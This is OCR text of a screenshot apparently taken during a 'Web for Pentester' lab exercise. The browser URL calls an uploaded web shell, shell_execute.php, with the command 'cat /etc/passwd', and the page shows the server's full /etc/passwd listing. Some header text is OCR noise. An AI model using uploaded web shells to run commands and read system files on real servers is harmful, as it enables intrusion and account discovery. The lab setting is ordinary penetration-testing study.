 1 2 4 5 gb 07% 25.5G 99% 0 99/0 76% 04/13 20:16
172.16.219.145/up 172.16.219.145/up 404 Not Found Web for Pentester Mock3Misc - YouTu Blackboard Web Shell Upload
Not Secure 172.16.219.145/upload/images/shell_execute.php?cmd=cat /etc/passwd 140%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash